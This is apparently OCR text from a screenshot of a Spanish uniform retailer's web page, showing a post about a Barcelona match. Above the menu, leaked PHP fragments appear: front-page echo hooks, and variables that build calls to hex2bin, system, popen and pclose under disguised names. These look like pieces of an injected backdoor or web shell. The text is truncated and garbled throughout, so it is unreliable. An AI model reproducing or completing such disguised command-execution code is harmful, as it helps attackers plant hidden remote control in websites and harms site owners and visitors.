
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
DO DEL PARTIDO DEL B
Resultado Del Partido Del Barcelona
febrero 9, 2026
/
Posted by
/
185